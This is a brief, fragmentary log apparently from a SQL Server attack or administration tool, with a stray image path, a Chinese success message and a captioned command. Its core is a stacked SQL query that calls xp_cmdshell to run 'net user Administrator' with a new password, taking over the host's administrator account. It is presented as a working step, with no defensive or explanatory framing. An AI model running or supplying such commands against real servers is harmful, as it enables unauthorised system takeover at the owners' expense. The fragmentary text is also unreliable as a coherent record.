 output
命令成功完成。
null
null
Exec Type select CurrentDatabase SQL Statement SELECT 1;
exec master..xp_cmdshell 'net user Administrator ICQsafe666';
修改管理员密码